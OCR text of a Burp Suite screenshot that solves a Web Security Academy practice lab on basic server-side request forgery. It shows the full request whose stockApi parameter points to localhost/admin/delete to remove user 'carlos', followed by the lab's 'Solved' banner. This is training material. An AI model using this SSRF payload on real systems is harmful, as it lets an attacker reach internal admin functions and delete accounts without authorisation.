 Send
Cancel
<
>
Follow redirection
Target: https://0a1600f6034ecb0581760c6200e30093.web-s...
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a1600f6034ecb0581760c6200e30093.web-security-
academy.net
3 Cookie: session=
nQDGMiUWrUCVsa4ZXP4RoToYgd4biWt5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1600f6034ecb0581760c6200e30093.web-s
ecurity-academy.net/product?productId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 64
11 Origin:
https://0a1600f6034ecb0581760c6200e30093.web-s
ecurity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
7 stockApi=
http%3A%2F%2Flocalhost%2Fadmin%2Fdelete?userna
me=carlos
Response
Raw
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
ff6SZisDOWlG7M3bA3PR
AdK4b3NQ2NNF;
Secure; HttpOnly;
SameSite=None
4 X-Frame-Options:
SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Selection 55 (0x37)
Selected text
http%3A%2F%2Flocalhost%2Fadmin%2
Fdelete?username=carlos
Decoded from: URL encoding
http://localhost/admin/delete?us
ername=carlos
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Web Security
Academy
Basic SSRF against the local server
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Admin interface only available if logged in as an administrator, or if requested from loopback